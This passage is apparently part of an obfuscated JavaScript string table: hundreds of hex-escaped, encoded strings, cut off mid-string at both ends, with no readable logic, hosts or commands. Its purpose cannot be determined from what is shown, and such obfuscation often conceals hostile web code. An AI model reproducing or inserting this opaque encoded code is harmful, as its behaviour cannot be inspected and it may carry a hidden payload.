7a\x44\x68\x77\x3d\x3d','\x77\x70\x33\x44\x6b\x63\x4b\x78\x77\x70\x2f\x43\x72\x45\x34\x3d','\x54\x63\x4b\x43\x77\x37\x50\x44\x6d\x38\x4b\x56\x77\x72\x63\x6d\x77\x72\x49\x3d','\x65\x41\x6f\x54\x77\x34\x67\x6d\x57\x6a\x67\x2b\x77\x34\x6b\x51\x64\x52\x4d\x6b\x77\x35\x70\x68','\x45\x63\x4b\x6f\x77\x6f\x54\x43\x67\x63\x4f\x76','\x77\x37\x52\x32\x64\x51\x6a\x43\x6b\x55\x66\x44\x6f\x63\x4f\x52\x77\x72\x2f\x43\x6f\x48\x46\x4d\x49\x55\x33\x44\x6f\x68\x54\x44\x6c\x73\x4f\x55\x77\x35\x6a\x44\x6f\x51\x3d\x3d','\x65\x4d\x4b\x58\x77\x36\x46\x6e\x62\x38\x4b\x6d','\x44\x63\x4f\x74\x64\x63\x4b\x48\x64\x4d\x4f\x57\x47\x38\x4b\x4b\x52\x63\x4f\x38','\x77\x36\x33\x43\x6d\x6a\x52\x30\x77\x34\x6c\x4a\x57\x77\x68\x32\x64\x52\x66\x44\x70\x67\x62\x43\x67\x73\x4f\x48\x47\x63\x4b\x79\x77\x70\x78\x35\x51\x63\x4b\x78\x77\x71\x76\x44\x70\x41\x3d\x3d','\x77\x35\x7a\x43\x68\x4d\x4f\x67','\x41\x73\x4f\x6a\x64\x63\x4b\x4f\x5a\x4d\x4f\x55\x43\x4d\x4b\x47','\x51\x4d\x4b\x7a\x61\x4d\x4b\x55\x77\x37\x51\x6e\x77\x35\x2f\x44\x67\x63\x4b\x30\x62\x63\x4b\x51\x5a\x45\x50\x44\x67\x4d\x4b\x41\x61\x63\x4f\x4a\x63\x69\x48\x44\x6a\x7a\x70\x73\x77\x6f\x55\x35\x4e\x4d\x4b\x43','\x77\x37\x51\x32\x50\x4d\x4f\x4d\x59\x51\x3d\x3d','\x77\x35\x2f\x44\x68\x51\x37\x43\x6b\x38\x4f\x6a\x57\x52\x51\x3d','\x4f\x73\x4f\x50\x77\x35\x37\x44\x6b\x51\x3d\x3d','\x63\x38\x4b\x61\x77\x36\x56\x32\x66\x73\x4b\x6e\x77\x35\x6f\x3d','\x77\x34\x50\x44\x76\x63\x4f\x67\x4e\x78\x46\x4a','\x77\x35\x48\x43\x76\x54\x6e\x44\x6d\x55\x41\x47\x57\x46\x7a\x43\x6a\x6a\x50\x43\x6d\x57\x4a\x6a\x48\x6c\x37\x44\x74\x73\x4b\x4f\x77\x70\x62\x43\x71\x73\x4b\x32','\x59\x41\x6f\x4a\x77\x35\x51\x6b','\x50\x43\x46\x2f','\x4c\x48\x31\x37\x77\x36\x4c\x44\x73\x63\x4b\x42\x41\x42\x52\x64\x77\x37\x41\x3d','\x57\x63\x4b\x62\x77\x36\x6a\x44\x76\x4d\x4b\x57\x77\x71\x46\x37\x77\x71\x37\x44\x6a\x55\x42\x43\x57\x63\x4b\x71\x77\x72\x58\x43\x6a\x73\x4b\x6b\x50\x4d\x4b\x7a\x46\x53\x4c\x44\x68\x41\x3d\x3d','\x4d\x58\x4c\x44\x68\x4d\x4f\x61\x4e\x51\x3d\x3d','\x47\x4d\x4f\x43\x77\x35\x63\x3d','\x55\x68\x58\x43\x70\x4d\x4b\x4d\x77\x35\x78\x71\x57\x4d\x4b\x52\x77\x71\x7a\x43\x69\x6c\x67\x3d','\x57\x45\x37\x44\x69\x73\x4b\x44\x53\x58\x73\x47\x77\x71\x6f\x35\x77\x71\x78\x33\x77\x6f\x73\x69\x77\x36\x55\x6d\x56\x4d\x4b\x76\x77\x36\x44\x43\x68\x55\x51\x2b\x4c\x63\x4f\x76\x63\x6b\x50\x43\x6e\x45\x46\x4b','\x64\x63\x4b\x75\x77\x70\x4c\x44\x69\x48\x58\x44\x75\x33\x55\x35\x45\x6d\x42\x78\x77\x37\x5a\x6b\x58\x63\x4b\x66\x45\x63\x4b\x55\x77\x70\x73\x56\x77\x6f\x41\x68','\x77\x6f\x2f\x44\x67\x4d\x4b\x32\x77\x6f\x6a\x43\x74\x30\x72\x43\x71\x69\x5a\x6a\x4a\x4d\x4b\x79\x77\x34\x58\x43\x71\x78\x30\x64\x77\x37\x76\x43\x6b\x4d\x4f\x33\x77\x72\x72\x43\x73\x77\x77\x67\x77\x70\x68\x38\x43\x38\x4f\x77\x77\x36\x55\x65\x77\x72\x51\x3d','\x77\x6f\x37\x44\x69\x4d\x4b\x30\x77\x70\x6e\x43\x76\x51\x3d\x3d','\x51\x45\x45\x2b\x77\x35\x55\x79\x77\x70\x67\x32\x61\x63\x4f\x72\x54\x63\x4b\x54','\x77\x72\x48\x43\x72\x48\x77\x44\x4f\x4d\x4f\x4d\x64\x41\x55\x3d','\x77\x37\x50\x44\x6e\x77\x7a\x43\x6e\x63\x4f\x6a\x53\x6a\x74\x4a\x77\x71\x49\x78\x61\x6b\x72\x43\x6f\x4d\x4f\x74\x77\x35\x4c\x43\x75\x4d\x4b\x37\x77\x34\x2f\x43\x6e\x42\x4e\x37\x77\x34\x4d\x4c\x63\x6e\x70\x2b\x55\x46\x6e\x44\x6a\x4d\x4b\x32\x77\x35\x4a\x71\x77\x6f\x68\x4a\x77\x36\x4d\x4d\x56\x30\x45\x46\x64\x41\x59\x36\x46\x73\x4f\x33\x77\x34\x31\x67\x77\x70\x62\x44\x75\x53\x4c\x43\x6d\x67\x38\x4c\x77\x34\x55\x58\x77\x71\x49\x66\x77\x6f\x68\x39\x77\x36\x34\x62\x55\x4d\x4b\x6d\x4c\x41\x7a\x43\x74\x63\x4f\x72\x57\x4d\x4b\x30\x59\x38\x4b\x49\x77\x71\x55\x72\x42\x48\x67\x2f\x77\x6f\x44\x43\x75\x73\x4b\x69\x77\x37\x34\x74\x65\x31\x44\x43\x6a\x38\x4b\x4d','\x5a\x55\x55\x6c','\x49\x4d\x4f\x53\x53\x67\x3d\x3d','\x77\x6f\x30\x46\x77\x70\x76\x43\x6f\x63\x4b\x36\x4e\x63\x4b\x71\x77\x37\x59\x48','\x77\x36\x78\x79\x63\x52\x4c\x43\x6e\x30\x6e\x44\x75\x38\x4f\x4e','\x44\x57\x34\x4b\x77\x35\x4e\x66\x61\x31\x76\x43\x69\x77\x3d\x3d','\x77\x36\x44\x44\x74\x33\x54\x43\x70\x67\x3d\x3d','\x77\x35\x44\x44\x75\x32\x44\x44\x74\x4d\x4f\x52\x44\x52\x66\x43\x6f\x67\x62\x43\x73\x78\x68\x77\x5a\x63\x4f\x5a\x63\x63\x4b\x59\x54\x46\x39\x53\x77\x6f\x66\x44\x74\x51\x3d\x3d','\x77\x35\x58\x43\x74\x47\x44\x43\x71\x73\x4f\x56','\x47\x73\x4b\x30\x77\x6f\x54\x43\x68\x4d\x4f\x33\x77\x36\x45\x48\x77\x70\x52\x77\x59\x77\x35\x59','\x64\x7a\x35\x63\x43\x38\x4f\x53\x50\x63\x4f\x72\x77\x34\x54\x44\x6a\x73\x4f\x4d\x46\x38\x4b\x73\x4d\x77\x34\x45\x77\x72\x6b\x7a\x52\x69\x52\x7a\x77\x37\x2f\x44\x6e\x51\x3d\x3d','\x77\x34\x33\x44\x6d\x6e\x45\x32\x4e\x77\x3d\x3d','\x66\x38\x4f\x44\x77\x36\x7a\x44\x6b\x58\x44\x44\x6c\x73\x4b\x59\x77\x34\x51\x3d','\x59\x38\x4b\x30\x62\x4d\x4b\x57\x77\x36\x4d\x37','\x77\x34\x33\x43\x74\x48\x72\x43\x74\x73\x4f\x58\x56\x63\x4b\x4a\x77\x71\x48\x43\x72\x48\x33\x44\x69\x68\x31\x48\x77\x72\x66\x43\x6b\x44\x76\x44\x6c\x4d\x4b\x58\x77\x70\x2f\x44\x6c\x73\x4b\x57\x77\x72\x4a\x4d\x66\x41\x3d\x3d','\x49\x47\x64\x68\x77\x36\x6e\x44\x70\x73\x4b\x31\x48\x52\x6c\x47\x77\x37\x59\x3d','\x59\x38\x4b\x79\x77\x71\x63\x3d','\x77\x34\x50\x44\x69\x54\x58\x43\x76\x4d\x4f\x59\x77\x36\x5a\x63\x77\x6f\x42\x58\x61\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x47\x4c\x43\x76\x4d\x4f\x45\x58\x63\x4b\x53\x77\x71\x41\x3d','\x77\x34\x6a\x44\x6d\x47\x38\x6d\x4e\x30\x2f\x44\x6f\x38\x4f\x30\x53\x6c\x54\x44\x6a\x4d\x4f\x38','\x77\x35\x6b\x75\x77\x71\x6e\x44\x76\x63\x4b\x70','\x77\x35\x46\x37\x44\x55\x62\x44\x75\x38\x4b\x63\x77\x34\x76\x44\x72\x63\x4b\x72\x42\x4d\x4f\x59\x77\x34\x2f\x44\x76\x41\x3d\x3d','\x77\x35\x6e\x44\x75\x63\x4f\x69\x4a\x51\x41\x3d','\x46\x67\x66\x43\x74\x44\x49\x6b\x77\x37\x45\x3d','\x77\x35\x50\x43\x71\x73\x4b\x33\x64\x7a\x49\x3d','\x77\x35\x66\x43\x76\x73\x4f\x74\x77\x71\x58\x44\x72\x63\x4b\x65\x4f\x6d\x50\x43\x6b\x63\x4b\x4f\x77\x70\x4a\x59\x58\x38\x4f\x37\x4e\x6d\x4d\x3d','\x77\x34\x73\x2f\x77\x71\x54\x44\x75\x73\x4b\x31\x77\x35\x49\x3d','\x49\x6e\x7a\x44\x69\x63\x4f\x66\x4f\x54\x44\x43\x73\x63\x4b\x55\x42\x33\x34\x6b\x65\x52\x41\x76\x77\x6f\x63\x3d','\x5a\x63\x4f\x48\x77\x70\x4c\x43\x70\x63\x4f\x6b\x47\x77\x3d\x3d','\x77\x34\x54\x43\x6d\x46\x50\x43\x71\x69\x54\x43\x70\x44\x37\x44\x6b\x38\x4f\x62\x77\x71\x58\x44\x73\x4d\x4f\x77\x77\x71\x50\x43\x6d\x69\x58\x44\x68\x53\x64\x66\x77\x6f\x48\x43\x67\x41\x46\x6f','\x77\x34\x72\x44\x6f\x4d\x4f\x6e\x49\x78\x46\x53','\x57\x63\x4b\x62\x77\x36\x6a\x44\x76\x4d\x4b\x57\x77\x71\x46\x37\x77\x6f\x6e\x44\x73\x58\x42\x6a\x62\x73\x4b\x73\x77\x6f\x2f\x43\x70\x4d\x4b\x50\x46\x63\x4b\x55\x65\x77\x3d\x3d','\x77\x35\x50\x43\x76\x63\x4b\x2f\x64\x43\x38\x76','\x77\x36\x6e\x43\x76\x6b\x44\x43\x69\x77\x50\x43\x71\x42\x50\x44\x76\x38\x4f\x67\x77\x70\x66\x44\x68\x73\x4f\x52','\x45\x4d\x4b\x36\x77\x70\x48\x43\x6d\x4d\x4f\x39\x77\x36\x55\x64\x77\x6f\x39\x50\x49\x67\x64\x55\x62\x6a\x6f\x30\x44\x4d\x4f\x36\x77\x37\x58\x43\x6b\x67\x58\x43\x6a\x57\x68\x42\x65\x46\x66\x44\x68\x48\x6b\x4d\x77\x34\x38\x3d','\x4a\x55\x78\x78\x63\x47\x73\x3d','\x77\x36\x72\x43\x76\x58\x77\x3d','\x77\x34\x37\x43\x76\x47\x48\x43\x75\x73\x4f\x6b\x54\x63\x4b\x4e\x77\x71\x76\x43\x72\x51\x3d\x3d','\x77\x34\x33\x43\x6b\x6d\x72\x43\x71\x44\x4c\x43\x6a\x67\x3d\x3d','\x77\x34\x78\x35\x43\x55\x72\x44\x75\x63\x4b\x54\x77\x70\x48\x44\x71\x73\x4b\x38\x51\x38\x4f\x50\x77\x34\x76\x44\x76\x58\x59\x4c\x77\x71\x54\x44\x6e\x42\x54\x44\x6f\x31\x38\x52\x4e\x4d\x4f\x4c\x77\x35\x30\x52\x77\x36\x5a\x63','\x77\x35\x37\x44\x73\x47\x67\x3d','\x55\x30\x49\x6c\x77\x34\x45\x76\x77\x6f\x51\x77','\x64\x38\x4f\x57\x77\x70\x58\x43\x73\x73\x4f\x2f\x48\x38\x4f\x35\x77\x35\x5a\x71\x55\x63\x4b\x78\x77\x36\x67\x34\x44\x4d\x4b\x73\x64\x68\x77\x3d','\x49\x38\x4b\x37\x4e\x38\x4f\x54\x77\x36\x6a\x43\x71\x41\x3d\x3d','\x43\x63\x4f\x75\x64\x4d\x4b\x4c\x63\x4d\x4f\x5a\x4f\x38\x4b\x4c\x51\x38\x4f\x68','\x77\x34\x48\x44\x75\x63\x4f\x34\x4f\x51\x4a\x41\x43\x4d\x4f\x45\x77\x36\x6a\x44\x72\x44\x51\x4b\x54\x63\x4b\x49\x77\x35\x44\x43\x6f\x58\x72\x44\x6f\x38\x4b\x77\x77\x70\x72\x43\x75\x63\x4f\x4c\x4c\x73\x4f\x58\x77\x36\x48\x44\x70\x4d\x4f\x71\x55\x38\x4b\x34\x5a\x63\x4b\x37\x77\x34\x6a\x43\x69\x63\x4f\x47\x77\x37\x64\x4e\x48\x57\x7a\x43\x67\x77\x3d\x3d','\x47\x4d\x4f\x6a\x64\x38\x4b\x63\x64\x41\x3d\x3d','\x4d\x6d\x44\x44\x6a\x63\x4f\x64\x45\x51\x6a\x43\x73\x63\x4b\x43\x42\x33\x4d\x72\x65\x78\x34\x3d','\x4d\x38\x4f\x59\x77\x34\x62\x44\x6a\x43\x54\x43\x76\x77\x3d\x3d','\x77\x71\x66\x43\x73\x55\x34\x5a\x4c\x67\x3d\x3d','\x55\x77\x48\x43\x70\x73\x4b\x41\x77\x34\x6c\x44\x53\x63\x4b\x58\x77\x72\x6e\x44\x6a\x46\x6e\x43\x67\x73\x4b\x56\x4c\x78\x37\x43\x74\x43\x6f\x51\x58\x6d\x68\x37\x62\x38\x4f\x65\x65\x56\x7a\x43\x6e\x73\x4b\x52\x77\x35\x68\x77\x4b\x63\x4b\x33\x77\x71\x72\x44\x70\x54\x76\x44\x6c\x4d\x4b\x62\x54\x46\x54\x43\x6b\x77\x3d\x3d','\x5a\x4d\x4b\x31\x77\x72\x5a\x71\x77\x34\x44\x44\x76\x38\x4b\x61\x77\x35\x6f\x4d\x77\x6f\x6e\x44\x72\x63\x4f\x39\x77\x35\x30\x3d','\x4a\x57\x48\x44\x69\x63\x4f\x42\x4e\x42\x77\x3d','\x77\x34\x58\x44\x6e\x69\x4c\x43\x75\x38\x4f\x66','\x51\x4d\x4b\x54\x77\x37\x44\x44\x73\x63\x4b\x65\x77\x72\x63\x68\x77\x71\x37\x44\x69\x68\x70\x53\x57\x4d\x4b\x48\x77\x71\x4c\x43\x70\x73\x4b\x6b\x4d\x63\x4b\x70\x58\x46\x76\x43\x6c\x53\x6a\x44\x6b\x63\x4f\x76\x62\x6e\x55\x6a\x65\x4d\x4f\x2b\x44\x4d\x4f\x78\x45\x43\x77\x38\x53\x6e\x72\x43\x6b\x73\x4b\x64\x77\x72\x49\x3d','\x77\x70\x6a\x44\x6d\x63\x4b\x78\x77\x6f\x67\x6d','\x44\x6e\x67\x64\x77\x35\x4a\x33\x59\x31\x44\x43\x6c\x73\x4f\x78\x46\x63\x4b\x46\x47\x41\x30\x3d','\x58\x78\x4c\x43\x73\x63\x4b\x48\x77\x34\x6f\x3d','\x55\x77\x48\x43\x70\x73\x4b\x41\x77\x34\x6c\x44\x53\x63\x4b\x58\x77\x72\x6e\x44\x6a\x46\x7a\x43\x6e\x63\x4b\x46\x4f\x6a\x62\x43\x76\x54\x77\x6c\x44\x57\x46\x7a\x65\x4d\x4f\x4e\x4f\x45\x33\x43\x67\x38\x4b\x57\x77\x34\x49\x30\x48\x38\x4b\x49\x77\x37\x7a\x44\x6e\x54\x58\x44\x70\x73\x4b\x74\x61\x78\x72\x43\x70\x38\x4f\x47\x4b\x41\x62\x43\x71\x32\x35\x74\x52\x41\x3d\x3d','\x77\x34\x76\x44\x6c\x32\x67\x6b\x4f\x30\x2f\x43\x76\x67\x3d\x3d','\x48\x4d\x4f\x44\x77\x34\x54\x44\x6b\x43\x2f\x43\x76\x38\x4f\x4a\x46\x4d\x4f\x38\x52\x63\x4f\x46\x77\x72\x6a\x44\x6d\x73\x4b\x38\x62\x53\x34\x51\x63\x38\x4f\x6f\x77\x37\x4d\x66\x63\x63\x4f\x37\x77\x36\x2f\x44\x74\x67\x3d\x3d','\x54\x4d\x4b\x71\x77\x6f\x62\x44\x70\x6c\x37\x44\x69\x47\x51\x34\x42\x43\x74\x68\x77\x36\x31\x72\x54\x4d\x4b\x35','\x61\x73\x4b\x70\x61\x38\x4b\x43\x77\x36\x4d\x67','\x77\x37\x68\x6c\x59\x68\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x48\x44\x75\x63\x4f\x34\x4f\x51\x4a\x41\x43\x4d\x4f\x45\x77\x36\x6a\x44\x72\x44\x51\x4b\x54\x63\x4b\x49\x77\x35\x44\x43\x6f\x58\x72\x44\x6f\x38\x4b\x77\x77\x70\x72\x43\x75\x63\x4f\x4c\x4c\x73\x4f\x58\x77\x36\x37\x44\x75\x63\x4f\x70\x56\x4d\x4b\x77\x63\x77\x3d\x3d','\x77\x37\x6f\x50\x4e\x63\x4b\x6d\x77\x72\x73\x3d','\x57\x6c\x54\x44\x67\x63\x4b\x56\x5a\x32\x74\x4e\x77\x70\x4d\x6f\x77\x6f\x70\x52\x77\x72\x4d\x52','\x55\x41\x2f\x43\x73\x73\x4b\x41\x77\x34\x4a\x48','\x77\x36\x77\x32\x4a\x73\x4f\x51\x59\x79\x6c\x2f\x4b\x43\x72\x44\x67\x63\x4f\x50\x58\x73\x4f\x75\x4c\x63\x4f\x62\x4d\x4d\x4f\x61\x77\x35\x58\x43\x71\x4d\x4b\x33\x4b\x48\x77\x55\x4a\x53\x30\x49\x77\x36\x4c\x44\x6d\x38\x4b\x70\x77\x70\x4c\x44\x73\x6e\x6f\x3d','\x77\x37\x6a\x44\x75\x58\x7a\x43\x74\x6b\x30\x3d','\x59\x78\x67\x41\x77\x35\x4d\x41\x58\x43\x6b\x2f\x77\x34\x39\x36\x65\x78\x51\x6d','\x44\x67\x37\x43\x76\x43\x45\x71\x77\x36\x72\x44\x6a\x55\x49\x3d','\x77\x71\x68\x72\x4e\x78\x33\x44\x68\x6c\x72\x43\x6f\x38\x4f\x43\x77\x37\x7a\x44\x73\x69\x56\x66\x65\x6c\x2f\x43\x74\x41\x3d\x3d','\x55\x46\x34\x38\x77\x34\x38\x79','\x66\x43\x46\x33','\x62\x63\x4b\x61\x77\x37\x74\x38','\x4b\x55\x6e\x44\x68\x41\x3d\x3d','\x77\x36\x76\x44\x71\x69\x6b\x3d','\x77\x34\x4d\x68\x48\x41\x3d\x3d','\x77\x70\x58\x44\x6a\x33\x49\x51\x4a\x6c\x50\x43\x70\x4d\x4f\x74\x52\x42\x6a\x43\x6b\x51\x3d\x3d','\x56\x4d\x4b\x71\x77\x70\x7a\x44\x75\x6c\x77\x3d','\x77\x35\x66\x43\x75\x6c\x2f\x43\x71\x38\x4f\x43\x58\x63\x4b\x54\x77\x71\x6b\x3d','\x62\x4d\x4f\x51\x77\x70\x77\x3d','\x77\x71\x6a\x44\x6b\x38\x4b\x6f','\x77\x6f\x33\x44\x69\x73\x4b\x34\x77\x70\x77\x33\x77\x34\x70\x38\x77\x35\x4a\x32\x77\x70\x6c\x52\x77\x6f\x49\x61','\x77\x35\x76\x43\x76\x4d\x4f\x72','\x55\x46\x77\x7a','\x54\x38\x4f\x77\x77\x72\x34\x3d','\x77\x70\x6e\x43\x6d\x73\x4b\x66\x61\x54\x67\x39\x45\x6d\x54\x43\x74\x38\x4b\x41\x77\x35\x50\x44\x6f\x63\x4b\x6f\x4d\x41\x30\x73\x53\x4d\x4b\x72\x42\x38\x4f\x39\x56\x55\x76\x44\x6d\x45\x48\x43\x6b\x41\x54\x43\x6a\x38\x4f\x62\x43\x57\x4c\x43\x67\x63\x4b\x51\x77\x36\x58\x43\x6e\x51\x3d\x3d','\x4d\x38\x4b\x36\x77\x70\x50\x43\x6d\x51\x3d\x3d','\x59\x43\x6c\x54\x41\x38\x4b\x54\x4a\x41\x3d\x3d','\x59\x73\x4f\x4c\x77\x70\x54\x43\x74\x77\x3d\x3d','\x77\x35\x39\x4c\x65\x6d\x49\x3d','\x77\x72\x34\x4a\x4c\x33\x55\x3d','\x66\x63\x4f\x4e\x77\x35\x50\x44\x6b\x47\x63\x3d','\x66\x63\x4b\x66\x77\x72\x41\x3d','\x77\x34\x50\x43\x68\x58\x30\x3d','\x77\x34\x73\x47\x4c\x44\x4e\x6d\x56\x69\x4c\x43\x69\x42\x52\x68\x53\x44\x51\x59\x57\x73\x4b\x2b\x62\x63\x4b\x43\x48\x63\x4f\x38\x4f\x63\x4f\x6e\x44\x47\x66\x44\x74\x4d\x4f\x6b\x77\x72\x4d\x4c\x66\x4d\x4f\x63\x77\x72\x72\x44\x6c\x56\x6e\x44\x6c\x46\x49\x53\x50\x38\x4b\x78\x77\x36\x37\x44\x6e\x48\x39\x51\x77\x72\x46\x62\x52\x73\x4f\x34\x4d\x58\x37\x44\x69\x57\x48\x44\x69\x55\x41\x78\x49\x4d\x4b\x52\x77\x35\x6e\x43\x76\x43\x45\x72\x63\x63\x4f\x58\x53\x63\x4f\x52\x77\x34\x48\x43\x69\x63\x4f\x49','\x77\x71\x77\x4f\x4a\x51\x3d\x3d','\x42\x69\x46\x49\x77\x35\x41\x4f\x63\x4d\x4f\x32\x48\x43\x5a\x31\x47\x38\x4b\x73\x77\x70\x30\x3d','\x44\x44\x35\x4b','\x4e\x47\x48\x44\x69\x77\x3d\x3d','\x48\x47\x4a\x59','\x41\x48\x6a\x44\x72\x63\x4b\x4a\x52\x57\x31\x59\x77\x6f\x34\x70\x77\x71\x4a\x52\x77\x70\x67\x69\x77\x36\x55\x37\x58\x38\x4b\x2f\x77\x36\x44\x43\x6a\x30\x39\x6d\x50\x63\x4f\x54\x58\x57\x50\x43\x6f\x47\x78\x38\x77\x70\x68\x4b\x53\x79\x56\x7a\x77\x34\x6f\x3d','\x77\x36\x41\x6a\x50\x38\x4f\x59','\x45\x77\x66\x43\x72\x69\x59\x74\x77\x36\x4c\x44\x6d\x67\x3d\x3d','\x77\x34\x49\x6f\x77\x71\x6f\x3d','\x77\x6f\x38\x43\x77\x70\x48\x43\x6f\x4d\x4b\x7a\x4b\x77\x3d\x3d','\x43\x73\x4f\x74\x65\x4d\x4b\x63\x66\x4d\x4f\x51\x41\x63\x4b\x58','\x77\x37\x2f\x44\x6c\x42\x6b\x3d','\x58\x67\x2f\x43\x76\x73\x4b\x61\x77\x34\x46\x4f\x57\x41\x3d\x3d','\x77\x35\x54\x43\x6d\x57\x44\x43\x71\x69\x44\x43\x6a\x79\x4c\x44\x6d\x63\x4f\x49','\x58\x46\x59\x55\x77\x34\x7a\x43\x6b\x52\x31\x70','\x77\x36\x2f\x43\x6c\x43\x55\x3d','\x50\x55\x78\x72\x62\x47\x6e\x43\x6a\x63\x4f\x6a\x77\x36\x34\x4a','\x77\x35\x66\x43\x76\x38\x4f\x76\x77\x72\x72\x44\x6f\x4d\x4b\x6b\x4f\x56\x54\x43\x71\x73\x4b\x6b\x77\x70\x74\x4d\x65\x38\x4f\x38\x4d\x58\x55\x47\x77\x70\x38\x3d','\x77\x72\x7a\x44\x69\x4d\x4b\x73\x77\x6f\x6b\x3d','\x57\x46\x77\x4f\x77\x36\x76\x43\x6c\x78\x78\x70','\x45\x6c\x4a\x69\x77\x35\x70\x7a\x77\x70\x5a\x7a\x64\x73\x4b\x70\x58\x73\x4f\x56\x77\x70\x76\x44\x76\x73\x4f\x66\x77\x35\x6b\x3d','\x43\x48\x73\x55\x77\x34\x6c\x43','\x50\x30\x68\x7a\x59\x6e\x72\x43\x68\x41\x3d\x3d','\x77\x37\x66\x43\x68\x38\x4b\x56\x51\x78\x34\x61\x4a\x56\x2f\x43\x69\x38\x4b\x6d\x77\x37\x6e\x44\x73\x73\x4b\x33\x47\x7a\x45\x54\x62\x4d\x4b\x4c\x4e\x38\x4f\x4d\x50\x30\x37\x44\x6d\x46\x4c\x43\x68\x41\x72\x43\x71\x4d\x4f\x71\x4f\x44\x76\x44\x6c\x63\x4f\x51\x77\x36\x66\x44\x69\x4d\x4f\x7a\x5a\x31\x76\x43\x73\x68\x56\x4b\x77\x72\x4c\x44\x67\x6c\x74\x71\x5a\x79\x56\x75\x4d\x4d\x4f\x49\x77\x34\x74\x57\x4e\x38\x4b\x38\x77\x71\x51\x77\x77\x72\x51\x4c\x77\x35\x38\x67\x51\x63\x4f\x74\x57\x44\x33\x44\x72\x41\x3d\x3d','\x56\x73\x4b\x74\x5a\x67\x3d\x3d','\x4a\x63\x4b\x36\x77\x36\x5a\x6b\x77\x72\x48\x44\x70\x4d\x4f\x48\x77\x34\x68\x4b\x77\x72\x48\x43\x76\x38\x4f\x31\x77\x6f\x72\x43\x6b\x44\x35\x45\x64\x77\x3d\x3d','\x66\x4d\x4b\x68\x62\x73\x4b\x59\x77\x36\x4d\x3d','\x4d\x45\x56\x38\x64\x30\x33\x43\x67\x38\x4f\x7a\x77\x36\x51\x36\x4e\x67\x3d\x3d','\x77\x34\x7a\x44\x73\x4d\x4f\x76\x49\x69\x52\x56','\x77\x36\x39\x30\x4c\x77\x3d\x3d','\x77\x70\x76\x44\x67\x63\x4b\x35\x77\x70\x37\x43\x6d\x31\x4c\x44\x6f\x43\x42\x4e\x50\x67\x3d\x3d','\x54\x45\x2f\x44\x68\x63\x4b\x56\x5a\x33\x67\x3d','\x48\x43\x37\x43\x75\x41\x3d\x3d','\x77\x36\x4c\x44\x73\x32\x30\x3d','\x77\x36\x38\x47\x4f\x4d\x4b\x68\x77\x70\x33\x43\x6c\x68\x44\x44\x70\x63\x4b\x66\x77\x70\x6f\x3d','\x43\x63\x4b\x45\x46\x77\x3d\x3d','\x77\x34\x44\x43\x76\x57\x33\x43\x72\x63\x4f\x78\x51\x41\x3d\x3d','\x77\x37\x54\x43\x6c\x45\x59\x3d','\x63\x53\x42\x63\x46\x63\x4b\x39\x50\x51\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x48','\x61\x56\x34\x55','\x77\x70\x76\x44\x67\x63\x4b\x35\x77\x70\x37\x43\x6d\x55\x6b\x3d','\x42\x73\x4b\x7a\x77\x71\x34\x3d','\x77\x72\x59\x75\x66\x77\x3d\x3d','\x77\x36\x50\x43\x70\x73\x4b\x55','\x46\x38\x4b\x4e\x45\x41\x3d\x3d','\x77\x70\x73\x44\x77\x70\x37\x43\x74\x73\x4b\x64\x4b\x41\x3d\x3d','\x57\x63\x4f\x34\x77\x36\x4d\x3d','\x77\x36\x66\x43\x6c\x38\x4f\x2f','\x77\x37\x6f\x4c\x77\x6f\x77\x3d','\x77\x37\x62\x43\x74\x6b\x34\x3d','\x77\x35\x33\x43\x75\x38\x4f\x6e','\x77\x34\x72\x43\x6a\x44\x59\x3d','\x77\x34\x4c\x43\x6e\x32\x58\x43\x76\x51\x66\x43\x6b\x67\x3d\x3d','\x57\x38\x4b\x55\x55\x51\x3d\x3d','\x4d\x45\x56\x38\x64\x30\x2f\x43\x6d\x41\x3d\x3d','\x56\x38\x4b\x6e\x77\x72\x38\x3d','\x77\x71\x30\x74\x77\x6f\x77\x3d','\x4b\x48\x6e\x44\x67\x77\x3d\x3d','\x77\x34\x54\x43\x6a\x30\x38\x3d','\x45\x63\x4b\x78\x77\x6f\x77\x3d','\x63\x73\x4b\x75\x77\x72\x4a\x71\x77\x34\x44\x44\x72\x41\x3d\x3d','\x57\x77\x6c\x38','\x4f\x63\x4b\x30\x77\x72\x4d\x3d','\x77\x35\x37\x44\x67\x6e\x6f\x3d','\x65\x73\x4b\x43\x77\x71\x6b\x3d','\x77\x37\x54\x43\x76\x78\x38\x4c\x66\x73\x4f\x5a\x4b\x52\x34\x7a\x4a\x6d\x77\x3d','\x77\x34\x48\x43\x6f\x63\x4f\x67\x77\x72\x7a\x44\x73\x41\x3d\x3d','\x63\x38\x4b\x4f\x61\x6c\x30\x52\x44\x67\x3d\x3d','\x47\x4d\x4b\x66\x4c\x63\x4b\x66\x77\x37\x58\x43\x74\x53\x64\x4b\x77\x70\x74\x4b\x65\x51\x59\x7a\x77\x70\x45\x3d','\x50\x38\x4b\x70\x77\x70\x58\x43\x6b\x4d\x4f\x6a','\x77\x70\x6e\x43\x6e\x4d\x4f\x32','\x77\x35\x33\x44\x6c\x51\x33\x43\x6c\x73\x4f\x79\x51\x77\x3d\x3d','\x44\x52\x66\x43\x76\x79\x59\x34\x77\x37\x63\x3d','\x53\x38\x4b\x6c\x77\x70\x54\x44\x71\x6b\x48\x44\x70\x6e\x59\x3d','\x77\x34\x66\x44\x6f\x57\x48\x44\x73\x73\x4f\x49\x47\x67\x3d\x3d','\x77\x34\x55\x70\x77\x72\x34\x3d','\x77\x35\x76\x43\x76\x38\x4f\x6f\x77\x72\x44\x44\x76\x4d\x4b\x4f\x43\x67\x3d\x3d','\x77\x6f\x77\x73\x66\x79\x4d\x6c\x52\x67\x3d\x3d','\x77\x6f\x7a\x44\x6a\x4d\x4b\x72\x77\x70\x67\x3d','\x65\x67\x34\x4c\x77\x34\x59\x31\x55\x77\x3d\x3d','\x61\x4d\x4f\x44\x77\x35\x44\x44\x6a\x6d\x76\x44\x6d\x67\x3d\x3d','\x77\x35\x30\x33\x77\x71\x48\x44\x6f\x4d\x4b\x31','\x46\x38\x4f\x37\x77\x37\x63\x3d','\x77\x35\x2f\x43\x69\x4d\x4b\x68\x77\x34\x78\x78\x77\x35\x4d\x49\x77\x6f\x74\x76\x77\x34\x78\x49\x77\x35\x31\x66\x4b\x69\x4d\x30\x77\x36\x6a\x43\x6c\x73\x4b\x49\x59\x38\x4f\x4f\x52\x38\x4f\x41\x4c\x58\x62\x43\x71\x63\x4b\x6d\x58\x4d\x4b\x72\x46\x4d\x4b\x49\x77\x6f\x35\x71\x4c\x69\x31\x76\x54\x30\x48\x43\x73\x7